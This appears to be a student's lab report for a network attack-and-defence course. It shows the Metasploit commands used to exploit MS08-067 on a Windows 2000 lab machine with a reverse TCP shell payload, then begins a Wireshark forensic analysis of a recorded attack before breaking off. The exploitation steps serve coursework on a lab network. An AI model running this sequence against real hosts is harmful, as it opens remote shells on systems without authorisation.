20241902 2024-2025-2 《网络攻防实践》第六周作业

1.实验内容

通过本周的学习和实践,学习使用metasploitable对windows进行远程的渗透测试实验;学习利用wireshark进行日志文件的分析和攻击取证,解读攻击者所利用的攻击、攻击者的具体操作以及如何对攻击行为进行防范;实践同一内网中对利用metasploitable对其他windows系统进行渗透攻击。

2.实验过程

实验1 实践Metasploitable windows attacker



在kali中输入命令msfconsole,启动metasploitable:



输入命令search ms08_067,查看使用漏洞所对应的模块编号:



输入命令info 0,查看靶机使用的范围,发现目标靶机Win2k在适用范围内:



输入命令use 0,使用该漏洞模块,再使用命令show payloads查看可用载荷:





输入命令set payload generic/shell_reverse_tcp,选择攻击载荷反向tcp连接,并show options查看配置参数:





输入命令set RHOST 192.168.200.125,指定靶机ip,并再次查看配置参数,可见配置成功:



输入命令exploit,成功获取靶机权限:

实验2 取证分析实践

(1)攻击者使用了什么破解工具进行攻击?



在kali中使用wireshark打开log文件,并使用ip.addr ==172.16.1.106 and http进行筛选:



快速浏览数据包记录,在117和146包发现入侵痕迹:





